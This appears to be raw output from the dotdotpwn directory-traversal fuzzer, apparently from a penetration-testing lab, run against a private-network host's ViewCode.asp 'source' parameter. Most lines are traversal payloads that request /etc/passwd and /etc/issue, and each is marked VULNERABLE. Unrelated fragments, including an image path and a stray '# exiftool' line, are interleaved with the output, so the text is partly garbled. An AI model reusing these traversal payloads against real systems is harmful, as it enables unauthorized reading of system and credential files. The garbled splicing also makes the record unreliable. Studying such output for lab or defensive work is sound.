 [=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
dotdotpwn
Links from Template
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../etc/passwd <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../etc/issue <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../../etc/passwd <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../../etc/issue <- VULNERABLE!
# exiftool
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../../../etc/passwd <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../../../etc/issue <- VULNERABLE!
[*] Testing Path: http://10.11.1.133/Sites/Knowledge/Membership/Inspired/ViewCode.asp?source=TRAVERSAL:80/../../../../etc/passwd <- VULNERABLE!